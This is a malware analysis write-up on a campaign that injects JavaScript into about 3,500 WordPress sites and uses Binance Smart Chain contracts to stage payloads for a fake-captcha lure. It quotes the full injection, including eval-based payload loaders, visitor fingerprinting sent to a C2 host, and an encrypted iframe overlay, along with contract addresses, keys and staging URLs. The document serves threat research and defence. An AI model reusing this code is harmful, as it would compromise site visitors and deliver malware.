
EtherHiding and ClickFix: new mask of social engineering campaign
| Created by | Marek Szustak |
|---|---|
| Created time | |
| Tags |
Intro
Threat detection researchers have recently observed a surge in the use of "ClickFix" and "ClearFake" social engineering tactics. These tactics are often spread through email attachments or by injecting malicious code into vulnerable websites.
This analysis examines an attack employing the EtherHide technique, which originally appeared in the Hackcon2018 CTF. Real-world instances of similar tactics were observed as early as late 2023, as documented in a Guard.io blog post.
Attackers employ a multi-stage delivery process. After compromising WordPress sites, they leverage Web3 through Binance Smart Contracts to obfuscate their operations and to manage the campaign. They further exploit Cloudflare Pages for staging before finally distributing malware through compromised, deceptive GitHub repositories.
TLDR campaign overview

Website injection
Stage 1 - Binance Smart Chain inject
We began our investigation with one infected website https[:]//przepisyjoli.com/. After further investigation, we identified the same initial injection on approximately 3,500 WordPress sites.
Let's examine the injection itself, embedded within the website HTML document:
<script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
<script>

console.log('Start moving...');
document.addEventListener('DOMContentLoaded', async () => {
try {
const web3 = new Web3('https://bsc-dataseed.binance.org/');
const contract = new web3.eth.Contract([
{"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
{"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
{"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
{"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
{"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
const orchidAddress = await contract.methods.orchidAddress().call();
const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
7
const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
} catch (error) {
console.error('Road unavaible:', error);
}
});
</script>The injection is duplicated in the website html code, this executing twice. The injected code begins by logging the console message "Start moving." Checking the browser console confirms that the injection is running, as the message appears twice.
The injection begins by registering a function to the DOMContentLoaded event, which executes when the website is fully loaded. The code uses the Web3 library to interact with the Binance Smart Chain (BSC), an Ethereum-compatible blockchain API, through the endpoint https://bsc-dataseed.binance.org/
The author creates a web3 contract object to interact with the BSC contract. The constructor includes an ABI (Application Binary Interface) that defines four functions:
- orchidABI
- orchidAddress
- merlionABI
- merlionAddress
The smart contract address used is 0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53. We can examine this contract on bsscan.com or use dedaub.com to decompile its bytecode. Created on 2024-11-24 22:53:53, this contract appears to be a simple data store that provides another contract's ABI and address (orchidABI & orchidAddress). Through browser debugging, we can determine that orchidAddress is 0x8FBA1667BEF5EdA433928b220886A830488549BD

orchidABI defines a set of new functions:
- akihabaraLights
- asakusaTemple
- ginzaLuxury
- setAkihabaraLights
- setAsakusaTemple
- setGinzaLuxury
- setShibuyaCrossing
- setTokyoSkytree
- shibuyaCrossing
- tokyoSkytree
The Orchid contract address (0x8FBA1667BEF5EdA433928b220886A830488549BD) contained a set of 24 transactions at the time of analysis, with the most recent transaction occurring on 2024-12-18 at 0:36:09
Through debugging, I extracted the script stored in the decompressedScript constant that gets injected via the eval function:
let sdTokyo, sdOsaka, sdKyoto, sdHiroshima, sdNara, sdKobe, sdFukuoka, sdNagoya, sdOkinawa, sdSapporo;
const teaCeremony = async (encodedScroll, templeNumber) => {
try {
const cherryBlossoms = atob(encodedScroll);
const calligraphy = Uint8Array.from(cherryBlossoms, sakura => sakura.charCodeAt(0));
const haiku = pako.ungzip(calligraphy, { to: 'string' }).trim();
if (haiku) {
try {
await eval(`(async () => { ${haiku} })()`);
} catch (samuraiError) {
console.error(`Samurai lost at temple ${templeNumber}:`, samuraiError);
}
} else {
console.warn(`Temple ${templeNumber} is empty.`);
}
} catch (origamiError) {
console.error(`Cherry blossoms failed at temple ${templeNumber}:`, origamiError);
}
};
await teaCeremony(await orchid.methods.shibuyaCrossing().call(), 2);
await teaCeremony(await orchid.methods.akihabaraLights().call(), 3);
if (await new Promise(r => {
let a = new RTCPeerConnection({ iceServers: [{ urls: "stun:stun.l.google.com:19302" }] });
a.createDataChannel("");
a.onicecandidate = e => {
let ip = e?.candidate?.candidate?.match(/\d+\.\d+\.\d+\.\d+/)?.[0];
if (ip) {
fetch('https://saaadnesss.shop/check', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify({ ip, domain: location.hostname, os: sdTokyo, browser: sdOsaka})
}).then(r => r.json()).then(data => r(data.status));
a.onicecandidate = null;
}
};
a.createOffer().then(o => a.setLocalDescription(o));
}) === "Decline") {
console.warn("Execution stopped: Declined by server");
} else {
await teaCeremony(await orchid.methods.ginzaLuxury().call(), 4);
await teaCeremony(await orchid.methods.asakusaTemple().call(), 5);
}
The code contains a teaCeremony helper function that processes a payload (encodedScroll). This payload is base64 decoded, ungzipped, and converted to a string stored in the haiku constant before being executed with eval. The teaCeremony function handles responses from two orchid contract calls: shibuyaCrossing and akihabaraLights.
The shibuyaCrossing call implements functionality to detect the operating system name and stores it in the variable sdTokyo:
const summonSpiritOfPlatform = () => {
const { userAgent: sword, platform: mat } = navigator;
const spirits = [
{ match: /Win/i, name: 'Windows' },
{ match: /Mac/i, name: /iPhone|iPad|iPod/.test(sword) ? 'iOS' : 'MacOS' },
{ match: /Linux/i, name: /Android/.test(sword) ? 'Android' : 'Linux' },
{ match: /CrOS/i, name: 'ChromeOS' },
{ match: /PlayStation/i, name: 'PlayStation' },
{ match: /Xbox/i, name: 'Xbox' },
{ match: /Nintendo/i, name: 'Nintendo' },
{ match: /BSD/i, name: 'BSD' },
{ match: /SunOS|Solaris/i, name: 'Solaris' },
{ match: /Haiku/i, name: 'Haiku' },
{ match: /webOS/i, name: 'webOS' },
{ match: /Darwin/i, name: 'Darwin' },
{ match: /QNX/i, name: 'QNX' },
];
for (const spirit of spirits) {
if (spirit.match.test(mat) || spirit.match.test(sword)) return spirit.name;
}
return 'Unknown';
};
sdTokyo = summonSpiritOfPlatform();
console.log('Summoned Platform Spirit:', sdTokyo);In the akihabaraLights call, we get similar code with a summonSpiritOfBrowser function that examines the navigator userAgent to determine the browser type
const summonSpiritOfBrowser = () => {
const { userAgent: blade } = navigator;
const spirits = [
{ match: /Chrome/i, exclude: /Edg/i, name: 'Google Chrome' },
{ match: /Firefox/i, name: 'Mozilla Firefox' },
{ match: /OPR|Opera/i, name: 'Opera' },
{ match: /Edg/i, name: 'Microsoft Edge' },
{ match: /Safari/i, exclude: /Chrome/i, name: 'Safari' }
];
for (const spirit of spirits) {
if (spirit.match.test(blade) && (!spirit.exclude || !spirit.exclude.test(blade))) {
return spirit.name;
}
}
return 'Unknown';
};
sdOsaka = summonSpiritOfBrowser();

console.log('Summoned Browser Spirit:', sdOsaka);Next, we see a Promise that communicates with a C2 server at saaadness.shop through the /path endpoint. It sends the user's IP address, current domain name, operating system (sdTokyo), and browser type (sdOsaka). If the server declines the request (possibly due to blacklisted IP or domain), execution stops. Otherwise, it proceeds to the ginzaLuxury and asakusaTemple contract calls.
In ginzaLuxury we observe a code which uses merlionAddress and merlionABI to create yet another smart contract object called JadeContract
const jadeAddress = await contract.methods.merlionAddress().call();
const jadeABI_encoded = await contract.methods.merlionABI().call();
let jadeABI = pako.ungzip(Uint8Array.from(atob(jadeABI_encoded), c => c.charCodeAt(0)), { to: 'string' });
jadeABI = JSON.parse(jadeABI);
const JadeContract = new web3.eth.Contract(jadeABI, jadeAddress);
const skylineResult = await JadeContract.methods.getRandomSkylineByBrowserAndPlatform(sdOsaka, sdTokyo).call();
let skylineUrl = skylineResult.bundURL;
let skylineName = skylineResult.landmarkName;
// console.log(skylineUrl);
// console.log(skylineName);
let cherryBlossomHTML;
const parseCherryBlossomCode = async (skylineUrl) => {
try {
const response = await fetch(skylineUrl);
cherryBlossomHTML = await response.text();
} catch (error) {
console.error('Error while fetching page:', error.message);
}
};
await parseCherryBlossomCode(skylineUrl);
async function decryptScrollToText(encryptedBase64, keyBase64) {
const key = Uint8Array.from(atob(keyBase64), c => c.charCodeAt(0));
const combinedData = Uint8Array.from(atob(encryptedBase64), c => c.charCodeAt(0));
const iv = combinedData.slice(0, 12);
const encryptedData = combinedData.slice(12);
const cryptoKey = await crypto.subtle.importKey(
"raw", key, "AES-GCM", false, ["decrypt"]
);
const decryptedArrayBuffer = await crypto.subtle.decrypt(
{ name: "AES-GCM", iv },
cryptoKey,
encryptedData
);
return new TextDecoder().decode(decryptedArrayBuffer);
}
if (cherryBlossomHTML) {
const sakuraContainer = document.createElement('div');
sakuraContainer.style = `
position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 1000; display: block;
`;
const sakuraIframe = document.createElement('iframe');
try {
let sakuraKey = await JadeContract.methods.pearlTower().call();
const decryptedHTML = await decryptScrollToText(cherryBlossomHTML, sakuraKey);
sakuraIframe.srcdoc = decryptedHTML;
} catch (error) {
return;
}
sakuraIframe.style = `
width: 100%; height: 100%; border: none; position: fixed; top: 0; left: 0; z-index: 1000;
`;
sakuraContainer.appendChild(sakuraIframe);
document.body.appendChild(sakuraContainer);
window.addEventListener('message', (event) => {
if (event.data === 'close-popup') {
sakuraContainer.style.display = 'none';
}
});
}Contract Address jadeAddress is 0x53fd54f55C93f9BCCA471cD0CcbaBC3Acbd3E4AA (check bsscan.com)
Jade ABI defines a set of 19 new functions

The code executes getRandomSkylineByBrowserAndPlatform, passing sdOsaka (browser name) and sdTokyo (operating system), with the result stored in skylineResult. This determines the URL (skylineUrl) used to request HTML content, which is then stored in cherryBlossomHTML via the parseCherryBlossomCode function.
During our analysis, JadeContract returns a "temp" path, resulting in a request to https[:]//przepisyjoli.com/temp which returns a 404 error. However, this URL returns a 404 error. This issue appears to stem from a recent update to JadeContract, updated with transaction on 2025-01-03 at 10:52. With this update, operator injection has been disabled, meaning the previously observed fake captcha no longer appears. With this update operator disabled injection causing not showing fake captcha observed earlier.
The execution continues by calling the JadeContract's pearlTower method to obtain a decryption key (suggesting the returned HTML should be encrypted). While sakuraKey returns pMPGbBrD4RD+MjIhOJYWyNpVyQ+CUMK3JoTsW0TAzOo= (base64 encoded), decryptScrollToText fails because the HTML from przepisyjoli.com/temp is not encrypted.
At this point, the malicious injection ceases execution. However, an operator could alter this behavior at any time by updating the 0x53fd54f55C93f9BCCA471cD0CcbaBC3Acbd3E4AA contract. Analysis of the contract indicates that it has been modified frequently in recent days.
Campaign Activity Management
As JadeContract address 0x53fd54f55c93f9bcca471cd0ccbabc3acbd3e4aa is crucial for managing activity in this campaign let’s take a look how it’s managed. At the moment of writing this we find a set of completed incoming transaction which are done to:
- Update URLs stored in contract, where next stage inject is
This operation is done by calling
0x412818afunction of contract with argument of url address that should be stored. Eg.
Where we clearly see bytes:
00002568747470733a2f2f72656361707468612d7665726966792d316e2e70616765732e6465762f0000Which is an hex representation of
%https://recaptha-verify-1n.pages.dev/
- Update decrypting key
To update encryption key actor calls fallback function

In this case we see encryption key:
OL49XFbpkVQkli9a0J7QAsG+xNevSHTUM/eR48cfpko=
- Open & close captcha popup
In this case we observe function
0xda4c3e46call
This time payload shows:
434c4f534544Which is an hex representation for:
CLOSED
Using this smart contract calls operator can decide where next stage payload should be read from and what decrypting key should be used.
Further analysis of all transaction shows all operations of managing campaign:
| Date | Type | Value |
| 2025-01-22 16:12:38 | command | OPEN |
| 2025-01-22 16:12:26 | uri | https[:]//recaptha-verify-6l.pages.dev/ |
| 2025-01-22 16:08:29 | key | iy8FV/ivBNzPIuE/iTcYzj53LyTPKZgwZjO0tyN0tJU= |
| 2025-01-03 10:52:05 | command | CLOSED |
| 2025-01-02 23:45:50 | key | OL49XFbpkVQkli9a0J7QAsG+xNevSHTUM/eR48cfpko= |
| 2025-01-02 23:37:14 | command | OPEN |
| 2025-01-02 23:37:05 | uri | http[:]//recaptha-verify-1n.pages.dev/ |
| 2025-01-02 23:33:14 | key | li53JIxEzj1PPPVHFFpjgCl8uON6EcNfhSK/bRz+rbw= |
| 2025-01-01 20:03:57 | command | CLOSED |
| 2024-12-31 21:05:29 | key | pMPGbBrD4RD+MjIhOJYWyNpVyQ+CUMK3JoTsW0TAzOo= |
| 2024-12-31 21:05:17 | uri | http[:]//recaptha-verify-4z.pages.dev/ |
| 2024-12-30 23:21:53 | command | OPEN |
| 2024-12-30 23:08:23 | command | CLOSED |
| 2024-12-30 13:31:01 | command | OPEN |
| 2024-12-30 13:30:49 | uri | http[:]//recaptha-verify-7u.pages.dev/ |
| 2024-12-30 13:23:46 | key | q6xeOOFNIu7eqe3EqYsZkMGR8vraBTdq1Q08K0vLU/Q= |
| 2024-12-30 12:55:28 | command | CLOSED |
| 2024-12-29 00:24:10 | key | mUauOT+OoB7pob2+2hyR5bZGuF9Oq2E9hRxiGbse2Gk= |
| 2024-12-29 00:23:43 | uri | http[:]//recaptha-verify-c1.pages.dev/ |
| 2024-12-28 01:08:15 | key | PBk0oIaFSSb4NdXpZSabUHZtZCG8R2v588HJgiy/zsE= |
| 2024-12-28 01:07:54 | uri | http[:]//recaptha-verify-3m.pages.dev/ |
| 2024-12-27 12:24:42 | key | J8E6xybrknZDz7OQl5q050E/y3WQec/ZZhTkuiTQ9gA= |
| 2024-12-27 12:24:24 | uri | http[:]//recaptha-verify-2w.pages.dev/ |
| 2024-12-25 15:07:39 | uri | http[:]//recaptha-verify-q3.pages.dev/ |
| 2024-12-25 15:07:03 | key | RtPUxqgAkD7INFB+5HBpwYOgVNDJoPpBoq8P7vtCCng= |
| 2024-12-23 22:04:50 | key | N+nQOctZIVM7ozl2gAgL4gakDdGHEANF5bfUS+kUH9o= |
| 2024-12-23 22:04:38 | uri | http[:]//recaptcha-dns-o5.pages.dev/ |
| 2024-12-21 03:16:08 | command | OPEN |
| 2024-12-21 03:15:59 | uri | http[:]//recaptcha-dns-d9.pages.dev/ |
| 2024-12-21 03:10:38 | key | b6IJ9pQSCwWc6M+jS4Z4OXGsANS2N8PAS4rj+l/tCWY= |
| 2024-12-21 01:30:17 | command | CLOSED |
| 2024-12-20 21:17:20 | command | temp |
| 2024-12-20 02:26:36 | uri | http[:]//recaptha-verify-9o.pages.dev/ |
| 2024-12-20 02:25:30 | key | xVO2D6szkxI7IYgl5ymAB4UbJNb8pvk2PbhVMdle9/8= |
| 2024-12-19 05:55:30 | command | OPEN |
| 2024-12-19 05:55:24 | uri | http[:]//recaptcha-0d-verify.pages.dev/ |
| 2024-12-19 05:49:29 | key | YVFpGBLM1WIhzryQ8LsicQKj7TlBCBHSJf3z9WkFkkY= |
| 2024-12-19 05:27:35 | command | CLOSED |
| 2024-12-17 21:22:32 | command | OPEN |
| 2024-12-17 21:19:53 | uri | http[:]//recaptha-verify-7y.pages.dev/ |
| 2024-12-17 21:16:14 | key | kbasD4FbyjulL4LNla7Hn9NuT74EuLPlXAJmatA4SME= |
| 2024-12-17 15:48:57 | command | CLOSED |
| 2024-12-17 15:29:03 | command | OPEN |
| 2024-12-16 21:05:09 | command | CLOSED |
| 2024-12-16 01:28:50 | command | OPEN |
| 2024-12-16 00:38:44 | command | CLOSED |
| 2024-12-16 00:33:29 | command | OPEN |
| 2024-12-16 00:33:05 | uri | http[:]//dns-resolver-es8.pages.dev/ |
| 2024-12-16 00:32:47 | uri | http[:]//dns-resolver-es8.pages.dev/ |
| 2024-12-16 00:32:26 | uri | http[:]//dns-resolver-es8.pages.dev/ |
| 2024-12-16 00:32:08 | uri | http[:]//dns-resolver-es8.pages.dev/ |
| 2024-12-16 00:28:38 | key | CZtk1eBlba4K6MQDAkVkKaTgebKXadODtwuqpfceSv0= |
| 2024-12-15 18:41:28 | command | index.php |
| 2024-12-15 18:36:49 | command | CLOSED |
| 2024-12-14 13:13:20 | command | OPEN |
| 2024-12-14 13:11:20 | command | CLOSED |
| 2024-12-14 02:43:46 | uri | http[:]//ip-provider.pages.dev/ |
| 2024-12-14 02:39:43 | key | PQHG2DFn/kukXmRO1Sg8bffjxp3n4SgwcHbdnVhqFLc= |
| 2024-12-13 16:01:37 | command | OPEN |
| 2024-12-11 21:08:55 | command | CLOSED |
| 2024-12-07 16:18:20 | command | OPEN |
| 2024-12-07 16:16:53 | command | CLOSED |
| 2024-12-07 00:16:43 | key | nlM+jnTWV8qCJMpW8hs7uQoJKfuu8WSeuX1qHpZmfWo= |
| 2024-12-06 21:48:34 | uri | http[:]//backup-xvc.pages.dev/ |
| 2024-11-25 00:43:05 | command | dong |
| 2024-11-25 00:40:59 | command | empty |
| 2024-11-25 00:37:44 | command | Next |
| 2024-11-25 00:36:41 | command | Next |
| 2024-11-25 00:36:05 | command | Next |
| 2024-11-24 23:53:41 | key | 14610240578063da4c3e461461025e578063eb7a82231461027a5761 |
URI used in latest campaign (http[:]//recaptha-verify-1n.pages.dev/) is still active and returns encrypted html code:
gVlotIyOK4ABXRoccBHGxDF/eD4jveCbsi+a2lLWAA6tUH8Ig/yfRlD9UOXIBdYn49gnDT64oBAdAPGkm7Mz+XI0Q5fbIfAFClwY5wezZNB8KZ8rZjnGWLGOYzYUVk7myCyAYD1e5IRtjaFXqEY9MLdggVJ6sIOoAfYQLVt2G1pK5onP8/W7CZThe/qjOjv5eQnFi1KB6W0Tkcjmi5f91hxjE6XlHzXlVFxYjI5XK6Rw+tBswCimDGWeIss6tfNUIhyrsY5Fwx1wUPIgvbNOse+18rKf3KPf3PCTPFV807xhK/ss8VTraGRp4ZavaQrOThst4v2vm6atnkSAxKXJtL7BjAqZK3gZAmq3fSrLhHb1/+qF3R2WMWJfC9rdc+9uxYgzTOHgFy89c5yyoNrjPqnq9Pe+HkKO2yAGzyEnEslStyQDZuRg1pQD1ydSQH2JUgM3jn3Oc6VPW5PASptjcqaCXBShk7EktHG1vAnjr9RvAorkLUx/1NT8JsPfx5M4N/w5O0EzfvfSBoSIPK6Y9IP2cAVPsj9ZPMen824kixtZW/oqjFqbFymZPRhRIjhpiPLOfg60lNsvv5BkdUIj1PtXgmD2MiXlpLdEsVoqSJ6kkMVJdExkwLyjTMDDroDoq6AVUiooerxtYMjzVSBvZBgctGgajPmWc7qL2KWw60YCWxrE4cfsCZc4exck0eaZrEqW+W+trLn7+55CfVf5ynBnYYmscjOcm3djREk/zuR/vEnt23m8r+/5Rx8pfz7R/ozHqJfINrjsxbS8DFtPTGPT5yl22ONbVLcWXg/OGbDznJZRm3SN+n+AXVie4mWOosM+dLbJNeuILDGyqWtaBC8+3bOSjz6EeNN7V2dDyYqa9fF+Qur90M/WthcJOhvL1crdlhNsJq3icbEckGLdPOKfMqaHkSCvXgOT+JlYT/OrVkZH3tk5OoSRAqOEI0+AH/YuzRNyR0HUU1DgWopMZDRtVY1jWRsu/cHiwvunse/RuAUpA81DsPfApxlpwUfN6f6WX7BNuVjxkyAJH27r+JQsZYRJ0y9hXCNtKaQnGyebq4IkJiKwK1anqLzV74s3UxVDijookHaQHP48J01LYJcjKIeNXZDZY1o9EbLG19CHyfAkqP6Z1kjFh/Wf8K1ThqoezqQYpF6gAJZV5PcuLj0dasG/URBLXrzqpK0F2LK9E+EsrL/zbkeaD9cKixt0iic8+GtTz87WzraW0ojd2xFiQcpQlXxSa2+ueymGO3jX84h0TmswI+z/0SA96qw/TlRjaOgSq+s/R/i5FGmFzq9PYu2aMgoogFROoKJ3gE